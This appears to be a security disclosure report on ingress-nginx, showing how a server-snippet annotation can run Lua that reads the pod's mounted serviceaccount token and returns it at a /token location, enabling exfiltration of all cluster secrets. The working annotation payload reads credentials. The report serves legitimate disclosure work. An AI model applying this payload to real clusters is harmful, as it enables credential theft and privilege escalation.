 Full report:
Summary:
Retrieving ingress-nginx serviceaccount token
ingress-nginx allows adding custom snippets of nginx configuration to Kubernetes ingress objects. These snippets can be applied to either the relevant location {} or server {} blocks with the following annotations, respectively.
• https://kubernetes.github.io/ingress-nginx/user-guide/nginx-configuration/annotations/#configuration-snippet
• https://kubernetes.github.io/ingress-nginx/user-guide/nginx-configuration/annotations/#server-snippet
Inside the server {} block we can add a custom snippet of lua-code that reads the serviceaccount token that is mounted inside the ingress-nginx pod. We then set it as an nginx variable and return it to the client at a configured location. This might look like
this:
Code 396 Bytes Wrap lines Copy Download
1 nginx.ingress.kubernetes.io/server-snippet: |
2 set_by_lua $token '
3 local file = io.open("/run/secrets/kubernetes.io/serviceaccount/token")
4 if not file then return nil end
5 local content = file:read "*a"
6 file:close()
7 return content
8 ';
9
10 location = /token {
11 content_by_lua_block {
12 ngx.say(ngx.var.token)
13 }
14 }
Impact
The ingress-nginx serviceaccount has the permissions to list secrets across all namespaces. With the ingress-nginx serviceaccount's token a user, with otherwise restricted privileges, can at least:
• exfiltrate all kubernetes secrets
• get tokens of all kubernetes serviceaccounts; allowing an attacker to elevate his privileges to potentially cluster-admin